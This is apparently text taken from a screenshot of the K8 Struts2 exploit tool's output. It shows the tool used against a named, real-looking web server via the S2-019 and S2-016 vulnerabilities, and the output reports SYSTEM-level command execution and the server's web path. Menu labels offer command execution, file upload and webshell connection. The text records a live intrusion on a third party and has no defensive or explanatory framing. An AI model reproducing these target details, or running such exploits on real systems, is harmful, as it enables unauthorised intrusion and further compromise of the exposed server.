 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.hzjdxx.com:8080/szxy/sys_login/login_tyLogin.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://www.hzjdxx.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-019
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0_Tomcat6_taihu\webapps\szxy\
Target: http://www.hzjdxx.com:8080/szxy/sys_login/login_tyLogin.do
Useage: S2-016
Whoami: nt authority\system
WebPath: d:\Program Files\Apache Software Foundation\Tomcat 6.0_Tomcat6_taihu\webapps\szxy\